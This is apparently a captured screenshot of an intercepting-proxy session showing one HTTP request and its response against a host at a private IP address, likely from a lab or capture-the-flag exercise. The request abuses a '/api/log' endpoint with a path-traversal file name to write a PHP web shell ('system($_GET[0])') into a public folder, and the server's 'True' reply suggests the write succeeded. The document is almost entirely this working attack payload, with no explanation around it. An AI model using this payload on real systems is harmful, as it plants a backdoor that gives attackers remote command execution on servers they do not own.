 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/log HTTP/1.1
2 Host: 172.31.62.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Content-Length: 55
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 file=../public/wshell.php&ip=<?php system($_GET[0]); ?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Jan 2023 20:56:50 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Cache-Control: no-cache, private
5 X-RateLimit-Limit: 60
6 X-RateLimit-Remaining: 58
7 Access-Control-Allow-Origin: *
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 4
12
13 True